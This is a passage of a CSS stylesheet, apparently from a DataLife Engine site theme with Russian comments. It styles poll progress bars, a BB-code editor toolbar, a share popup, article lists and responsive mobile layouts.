  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.pollprogress .poll4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.pollprogress .poll5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---BB Редактор---*/

.bb-pane {
  height: 1%; overflow: hidden;
  padding-bottom: 5px;
  padding-left: 5px;
  margin: 0;
  height: auto !important;
  text-decoration:none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
  background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
  background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -khtml-border-bottom-right-radius: 0px; 
  border-bottom-right-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -khtml-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top:1px solid #d7d7d7;
  border-left:1px solid #d7d7d7;
  border-right:1px solid #d7d7d7;
  box-shadow: none !important;
}

.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
  vertical-align: middle;
}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane {
    margin-left:-1px;
}
.bb-btn {
  display: inline-block; overflow: hidden; float: left;
  padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9  100%);

}
 

.bb-btn:hover {
      background: #e6e6e6;
      background-repeat: repeat-x;
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
      background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
      -webkit-transition: box-shadow 0.05s ease-in-out;
      -moz-transition: box-shadow 0.05s ease-in-out;
      -o-transition: box-shadow 0.05s ease-in-out;
      transition: box-shadow 0.05s ease-in-out;
}
    
.bb-btn:active {
      background: #f3f3f3;
      border-color: #cfcfcf;
      -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
      -moz-box-shadow: 0 0 5px #f3f3f3 inset;
      box-shadow: 0 0 5px #f3f3f3 inset;
}

@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'),
         url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }

#b_font select { padding: 0px;}
#b_size select { padding: 0px;}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1 {
    font-size:36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size:30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size:24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size:18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size:14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size:12px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.bb-pane-dropdown {
    position:absolute;
    top:100%;
    left:0;
    z-index:1000;
    display:none;
    float:left;
    min-width:180px;
    padding:5px 0;
    margin:2px 0 0;
    list-style:none;
    font-size:11px;
    border:1px solid rgba(0, 0, 0, 0.15);
    border-radius:4px;
  background: white;
  -webkit-box-shadow: 0 1px 2px #dadada;
  -moz-box-shadow: 0 1px 2px #dadada;
  box-shadow: 0 1px 2px #dadada;
}

 .bb-pane-dropdown > li > a {
    display:block;
    padding:3px 10px;
    clear:both;
    font-weight:normal;
    line-height:1.42857;
    color:#333333;
    white-space:nowrap;
}
.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {
    text-decoration:none;
    color:#262626;
    background-color:whitesmoke;
}

.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
  cursor: pointer;
}
.bb-pane-dropdown .color-palette{
    padding: 0px 5px;
}

.bb-editor textarea { 
     box-sizing: border-box;
    padding: 15px; border: 0; width: 100%; 
    
    
  margin-top: -1px;
border-radius: 4px;
}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }

.clr {
    clear: both;
}

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text {
    padding: .4em;
  width: 350px;
}

.quick-edit-textarea {
  height: 250px;
  box-sizing: border-box;
    padding: 2px;
  border: 1px solid #d7d7d7;
  width: 100%;
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.clr {
    clear: both;
}

/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	width: 32px;
	height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display:none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display:block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #ea3e26;
}

#share-popup .social a span{
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}

#share-popup .social .tw span{
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
	background-position: 0 0;
}

#share-popup .social .fb span{
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.ajaxProgress {background:#eee url(../images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd;}
.ias_trigger a {box-shadow:inset 0px 1px 0px 0px #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:bold;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0px #fff;text-align:center;font-size:14px;
background: #f4f4f4;
background: -moz-linear-gradient(top,  #f4f4f4 0%, #eaeaea 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4f4f4), color-stop(100%,#eaeaea));
background: -webkit-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -o-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -ms-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: linear-gradient(to bottom,  #f4f4f4 0%,#eaeaea 100%);
margin-left: 20px;
}
.ias_trigger a:hover {
background: #efefef;
background: -moz-linear-gradient(top,  #efefef 0%, #e0e0e0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#e0e0e0));
background: -webkit-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -o-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -ms-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: linear-gradient(to bottom,  #efefef 0%,#e0e0e0 100%);
}
.ias_trigger a:active {
box-shadow:inset 0 0 5px rgba(0,0,0,.1);
}

/*---Найденные похожие новости при добавлении новостей на сайте---*/
.findrelated {
	width:99%;
	background: #ffc;border:1px solid #9E9E9E;
	padding: 5px;margin-top: 7px;
	margin-right: 10px;
}

.full-news-text ul, .full-page-text ul {
	margin: 0 0 30px 0;
	padding: 0;
}

	.full-news-text ul li, .full-page-text ul li {
		list-style-type: none;
		display: block;
		padding: 0 0 13px 32px;
		margin: 0;
		position: relative;
	}
	
		.full-news-text ul li:before, .full-page-text ul li:before {
			width: 20px;
			height: 20px;
			border-radius: 100%;
			background: #1c1e25;
			border: 1px solid #55728b;
			position: absolute;
			left: 0;
			top: 1px;
			content: '';
			display: block;
		}
	
	
		.full-news-text ul li:after, .full-page-text ul li:after {
			width: 8px;
			height: 8px;
			border-radius: 100%;
			background: #55728b;
			position: absolute;
			left: 7px;
			top: 8px;
			content: '';
			display: block;
		}
		
.full-news-text ol, .full-page-text ol {
	margin: 0 0 30px 0;
	padding: 0;
	counter-reset: listitem;
}

	.full-news-text ol li, .full-page-text ol li {
		list-style-type: none;
		display: block;
		padding: 2px 0 13px 35px;
		margin: 0;
		position: relative;
	}
	
	
		.full-news-text ol li:before, .full-page-text ol li:before {
			counter-increment: listitem;
			content: counters(listitem, '') '.';
			position: absolute;
			left: 0;
			top: 3px;			
			border-radius: 4px;
			display: block;
			font-size: 18px;
			color: #55728b;
			font-weight: 700;
		}


.speed-b {
	font-size: 14px;
	line-height: 22px;
    color: #c8c8c8;
    background: #23252b;
    padding: 30px 25px;
    border-radius: 10px;
    margin: 0 0 25px 0;
}

	.speed-b a {
		color: #c8c8c8;
		text-decoration: underline;
	}
	
		.speed-b a:hover {
			color: var(--or);
		}
		
	.speed-b i {
		padding: 0 5px;
		font-style: normal;
	}
	

	
/*  Адаптивность 



*/
.sttwrap {
	padding: 0 30px;
}

.mob-menu, .open-search {
	display: none;
}

@media (max-width: 1500px) { 

	.harrow {
		display: none;
	}
	
	.head-line-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.main-wrap {
		width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.footer-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.mainfl {
		margin: 0 -8px 0 -8px;
	}
	
}


@media (max-width: 1240px) { 
	
	.fix-scroll {
		height: 100%;
		overflow: hidden;
		position: relative;
	}
	
	.mob-shad {
		position: fixed;
		width: 100%;
		height: 100%;
		background: #000;
		z-index: 8888;
		opacity: 0.6;
		cursor: pointer;
		left: 0;
		top: 0;
		display: none;
	}
	
	.mob-panel {
		position: fixed;
		width: 320px;
		height: 100%;
		background: #23252b;
		-moz-box-shadow: 0 0 13px rgba(0,0,0,.45);
		-webkit-box-shadow: 0 0 13px rgba(0,0,0,.45);
		box-shadow: 0 0 13px rgba(0,0,0,.45);
		z-index: 8889;
		left: -350px;
		top: 0;
		overflow-y: auto;
		text-align: left;
	}
	
		.mob-panel2 {
			padding: 20px 20px;
		}
			
	.mob-close {
		width: 30px;
		height: 30px;
		position: fixed;
		left: 335px;
		top: -50px;
		cursor: pointer;
		z-index: 8889;		
		background: url(../images/close2.png) center center no-repeat;
	}
	
	.mob-menu {
		display: block;
		width: 60px;
		height: 100%;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath d='M23 10.9997H1C0.447715 10.9997 0 11.4474 0 11.9997C0 12.552 0.447715 12.9997 1 12.9997H23C23.5523 12.9997 24 12.552 24 11.9997C24 11.4474 23.5523 10.9997 23 10.9997Z' fill='%23fff'/%3E%3Cpath d='M23 4.00031H1C0.447715 4.00031 0 4.44802 0 5.0003C0 5.55259 0.447715 6.0003 1 6.0003H23C23.5523 6.0003 24 5.55259 24 5.0003C24 4.44802 23.5523 4.00031 23 4.00031Z' fill='%23fff'/%3E%3Cpath d='M23 18H1C0.447715 18 0 18.4477 0 19C0 19.5523 0.447715 20 1 20H23C23.5523 20 24 19.5523 24 19C24 18.4477 23.5523 18 23 18Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='24' height='24' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") center center no-repeat;
		cursor: pointer;
		position: absolute;
		left: 0;
		top: 0;
	}
	
	.head-line-w {
		padding-left: 60px;
	}
	
	.colfl-l {
		display: none;
	}
	
	.colfl-r {
		width: 100%;
	}
	
	.left-menu {
		margin: 0 0 40px 0;
	}
	
	.left-menu > li:after {
		left: -20px;
	}
	
	.top-menu > li {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.top-menu-link {
		text-align: left;
		height: auto;
		line-height: 18px;
		font-size: 13px;
		
	}
	
	.head-line .top-menu {
		display: none;
	}
	
	body {
		background: #14151c;
		padding-top: 80px;
	}
	
	.search-block {
		position: absolute;
		left: 0;
		top: 71px;
		border-radius: 0px;
		width: 100%;
		box-sizing: border-box;
		border-top: 1px #474747 solid;
		border-bottom: 1px #474747 solid;
		display: none;
	}
	
	.head-fav {
		display: none;
	}
	
	.open-search {
		width: 50px;
		height: 70px;
		cursor: pointer;
		text-align: center;
		line-height: 73px;
		font-size: 18px;
		color: #646464;
		display: block;
	}
	
	.mainfl .main-news-image {
		height: calc(24vw * 1.15);
	}
	
	.prhead-bg-w, .prhead-w, .prstats-w, .prinfo, .predit, .prmt .tt-panel, .prmt .index-tabs, .sttwrap {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	.prstats-w {
		justify-content: center;
		flex-direction: column;
	}
	
	.prstat {
		margin: 0 20px 20px 20px;
	}
	
	.prstats-r {
		padding: 20px 0 0 0;
	}
	
	.prstats-r a {
		margin: 0 20px;
	}
	
	.prhead-bg-w {
		justify-content: flex-start;
	}
	
	.prhead-menu a {
		border-radius: 0 0 5px 5px;
		height: 38px;
		line-height: 38px;
		padding: 0 16px;
		font-size: 13px;
	}
	
	.prhead-line {
		align-items: flex-start;
	}
	
	.rphead-r-menu {
		padding-top: 15px;
	}
	
	.prstats-l {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
	}
	
	.prmt .index-tabs {
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		display: block;
	}
	
	.prmt .index-tabs::-webkit-scrollbar {
		display: none;
	}
	
	.prmt .index-tabs > span {
		font-size: 13px;
		height: 40px;
		line-height: 40px;
		padding: 0 20px;
	}
	
	.login-right {
		display: none;
	}
	
	.login-bl {
		width: 500px;
	}
	
	.login-close2 {
		right: 10px;
		top: 10px;
	}
	
	.login-left .logo {
		display: none;
	}
	
	.login-left {
		width: 100%;
		box-sizing: border-box;
		padding: 0px;
	}
	
	.footer-w {
		padding: 30px 20px;
	}
	
	.footer-w > div:first-child {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 30px 0;
		padding: 0;
	}
	
}

@media (max-width: 1100px) {

	
	
	.nuser {
		padding: 0 0 40px 0;
	}
	
	.nuser-head, .nuser-head img {
		border-radius: 20px 20px 0 0;
	}
	
	.nuser-ava {
		width: 50px;
		height: 50px;
		border: 0;
		position: static;
		margin: 0 20px 0 0;
	}
	
	.nuser-line {
		padding: 0 20px;
		justify-content: flex-start;
	}
	
	.nuser-name {
		margin: 0 20px 0 0;
	}
	
	.nuser-menu a {
		width: 40px;
		height: 40px;
		border-radius: 100%;
		text-align: center;
		line-height: 44px;
		font-size: 0;
		border-radius: 100%;
		padding: 0;
		border: 0;
		margin: 0 10px 0 0;
	}
	
	.nuser-menu a i {
		margin: 0;
		font-size: 15px;
	}
	
	.nuser-name span {
		font-size: 12px;
	}

	.nuser-name > div {
		font-size: 16px;
	}
	
	.cm1 {
		display: block;
	}
	
}
	
@media (max-width: 1000px) {
	
	
	
}

@media (max-width: 900px) {
	
	.mainfl .main-news {
		width: calc(33% - 16px);
	}
	
	.mainfl .main-news-image {
        height: calc(33vw * 1.15);
    }
	
	.hslider {
		margin-left: -10px;
		margin-right: -10px;
	}
	
	.slider-item {
		margin: 0 10px 0 0;
	}
	
	.slider-item:first-child {
		margin-left: 10px;
	}
	
	.slider-item-title {
		font-size: 14px;
	}
	
	.slider-item-content {
		padding: 20px;
	}
	
	.filter-item {
		width: calc(50% - 20px);
	}
	
	.footer-menu {
		width: 32% !important;
	}
	
	.full-news-t, .fwrap, .mcblock4 {
		padding: 30px 20px;
		margin: 0px 0px 20px 0;
	}
	
	.full-news-tfl-image {
		width: 180px;
	}
	
	.full-news-tfl-r {
		width: calc(100% - 210px);
	}
	
	.video-tabs .index-tabs {
		overflow-x: auto;
		white-space: nowrap;
	}
	
	.video-tabs .index-tabs > span {
		padding: 0 20px;
	}
	
	.mactors2 {
		width: calc(33.333% - 16px);
	}
	
}

@media (max-width: 650px) {
		
	.footer-menu {
		width: 100% !important;
		margin: 0 0 20px 0;
	}
	
	.mainfl .main-news {
        width: calc(50% - 16px);
    }
	
	.mainfl .main-news-image {
        height: calc(50vw * 1.15);
    }
	
	.slider-item {
		width: 330px;
		height: 200px;
	}
	
	.open-login-name {
		display: none;
	}
	
	.open-login > span {
		display: none;
	}
	
	.open-search {
		line-height: 77px;
	}
	
	.head-line-w {
		padding-right: 0;
	}
	
	.open-login-ava {
		margin: 0 auto;
	}
	
	.open-login {
		height: 70px;
		width: 50px;
		justify-content: center;
	}
	
	.prstats-r a {
		display: block;
		margin: 0 0 10px 0;
		text-align: center;
	}
	
	.prhead-menu:nth-child(1) {
		display: none;
	}
	
	.rphead-r-menu a:last-child {
		display: none;
	}
	
	.rphead-r-menu a {
		margin: 10px 0 0 0;
	}
	
	.prmid {
		padding: 0;
	}
	
	.form-line-tt {
		overflow: hidden;
	}
	
	.prtitle {
		font-size: 18px;
		font-weight: 500;
	}
	
	.stt-block-title {
		font-size: 16px;
	}
	
	.stt-block-content {
		font-size: 13px;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 5px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}

	.pmtt-mess-title {
		font-size: 14px;
	}
	
	.login-bl, .login-block {
		width: 98%;
	}
	
	.login-soc a {
		width: 35px;
		height: 35px;
	}
	
	.login-soc svg {
		height: 15px;
	}
	
	.ctitle {
		font-size: 13px;
		margin: 0 0 40px 0;
	}
	
	.ctitle > div {
		font-size: 26px;
	}
	
	.nuser-line {
		flex-wrap: wrap;
	}
	
	.nuser-menu {
		width: 100%;
		padding: 20px 0 0 0;
	}
	
	.stt-block {
		padding: 20px;
		border-radius: 10px;
	}
	
	div.ui-dialog[aria-describedby="dleprofilepopup"] {
		width: 98% !important;
		box-sizing: border-box;
		box-sizing: border-box;
	}
	
	.full-news-tfl {
		justify-content: center;
	}
	
	.full-news-tfl-image {
		width: auto;
		margin: 0 0 20px 0;
	}
	
	.full-news-tfl-image img {
		width: auto;
		max-width: 100%;
	}
	
	.full-news-tfl-r {
		width: 100%;
	}
	
	.full-news-tfline {
		margin: 0 0 5px 0;
	}
	
	.full-news-bbb {
		display: block;
	}
	
	.full-news-bbb a {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.speed-b {
		margin: 0 0 20px 0;
	}
	
	.mactors2 {
		width: calc(50% - 16px);
	}
	
	.mactors-image {
		width: 120px;
		height: 170px;
	}
		
}

@media (max-width: 550px) {
	
	.form-line-ttfl > div {
		width: 100%;
	}
	
	.filter-item {
        width: calc(100% - 20px);
		margin-bottom: 10px;
    }
	
	.main-wrap {
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.mcblock {
		padding: 20px 15px;
		margin-bottom: 20px;
	}
	
	.main-news-title {
		font-size: 13px;
		line-height: 18px;
	}
	
	.main-news-im {
		padding: 0 7px;
		font-size: 11px;
		font-weight: bold;
	}
	
	.main-news-rating {
		background-size: 12px auto;
		font-size: 11px;
		font-weight: bold;
		padding-left: 25px;
		padding-right: 7px;
	}
	
	.ttwin-content {
		width: calc(100% - 40px);
		position: static;
	}
	
	.ttwin-close {
		right: 10px;
		top: 10px;
		z-index: 2222;
	}
	
	
}

@media (max-width: 500px) {
	
	
	
}


/*  */
@media (max-width: 700px) { 

	table.pm tr td:nth-child(1) {
		width: 2% !important;
	}
	
	table.pm tr td:nth-child(2) {
		width: 60% !important;
	}
	
	table.pm tr td:nth-child(3) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(4) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(5) {
		width: 2% !important;
	}
	
	table.pm select {
		width: 80px !important;
	}
	
	table.pm option {
		width: 80px !important;
	}
	
	.tabs-profile {
		
	}
	
			.tabs-profile .index-tabs span {
				border: 1px #dadada solid;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
				bottom: 0px;
				cursor: pointer;
				border-bottom: 1px #dadada solid;
				margin: 0 2px 5px 0;
			}
			
				.tabs-profile .active-ttab {
					height: 34px !important;
					line-height: 34px !important;
				}
				
	.dle-popup-replycomments {
		width: 300px !important;
	}
	
		.dle-popup-replycomments input {
			width: 250px !important;
		}
	
}

@media (max-width: 600px) { 

	#searchsuggestions {
		width: 200px !important;
	}
	
	.dle-popup-userprofile {
		width: 250px !important;
	}
	
	.user-card-tt { 
		padding: 40px 0px 10px 140px;
	}
	
	.user-card-tt-right {
		display: none;
	}
	
	.dle-popup-userprofile .user-card-tt-left { 
		left: 50%;
		margin: 0 0 0 -50px;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset { 
		height: auto;
		padding: 30px 5px 10px 0px;
		position: relative;
		text-align: center;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset button { 
		display: block;
		font-size: 13px;
		margin: 0px auto 10px auto;
		padding: 8px 10px;
	}
	
	.pmtt-mess-menu a {
		margin-bottom: 10px;
	}
	
	.dle-popup-complaint {
		width: 300px !important;
	}
	
		.profile-tt-info {
			padding: 200px 25px 10px 25px;
		}
		
	.profile-tt-menu {
		padding-left: 25px;
	}
	
		.profile-tt-menu a {
			margin-bottom: 5px;
		}
		
	.comment-item-date {
		position: static;
	}
	
	.comment-item-author {
		padding: 10px 0 0 0;
		position: static;
		width: auto;
		text-align: left;
	}
	
	.dle-popup-newpm {
		width: 320px !important;
	}
	
	.user-card-tt {
		min-height: 82px;
	}
	
	td.search {
		display: block;
		width: 100%;
		box-sizing: border-box;
		margin-bottom: 20px;
	}
	
	table.pm {
		font-size: 11px;
	}
	
}

@media (max-width: 400px) { 

	.pmtt-menu a {
		font-size: 10px;
	}
	
	.comment-item-left {
		position: static;
		margin: 0 0 10px 0;
	}
	
	.comment-item {
		padding: 0;
	}
	
			.tabs-profile .index-tabs span {
				margin: 0 0 5px 0;
				display: block;
			}
	
}



.white .stt-block {
	
